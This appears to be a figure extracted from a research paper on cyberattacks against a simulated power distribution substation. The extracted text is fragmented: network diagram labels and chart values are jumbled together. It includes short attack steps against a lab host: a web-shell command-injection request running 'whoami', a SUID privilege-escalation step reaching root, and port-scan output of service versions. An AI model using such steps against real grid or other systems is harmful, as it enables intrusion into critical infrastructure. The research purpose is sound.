 2 >>> conn = http . client . HTTPConnection ('10.2.0.5 ',
port =80)
3 >>> conn . request ("GET", " command .php ? command
= whoami ")
4 >>> print ( conn . getresponse ())
5 www - data
1 / suid_privilege_escalation whoami
2 root
S3
S2
RTU
1
10.2.0.5
Secondary
Substation
10 kV
630
kVA
0.4 kV
6 [...]
10 10.2.0.5; tcp ;22; ssh; open ; OpenSSH ;
protocol 2.0; syn -ack ;7.9 p1 Debian 10+
deb10u2 ;10; cpe :/o: linux : linux_kernel
11 10.2.0.5; tcp ;23; telnet ; open ; Linux
telnetd ;; syn -ack ;;10; cpe :/o: linux
:linux_kernel
12 10.2.0.5; tcp ;80; http ; open ; nginx ;; syn -
ack ;1.14.2;10; cpe :/a: igor_sysoev : nginx
:1.14.2
13 [...]
Attacker
S1
Switch
MTU
S4
RTU
2
DER 1
12 kVA
65 m
Load 1
20 kW
Load 2
20 kW
85 m
460 m
RTU
3
DER 2
36 kVA
50 m
Load 2
20 kW
DER 3
15 kVA
*22 kWh
40 m
Load 3
45 kW
21 kVAr
RTU
4
Manipulated
active / reactive Power [MW /
MVAr]
3,5
3
2,5
2
1,5
1
0,5
0
70
60
50
40
30
20
10
0
Loading [%]
0 10 20 30 40 50 60 70 80 90
Simulation Step
P Q Loading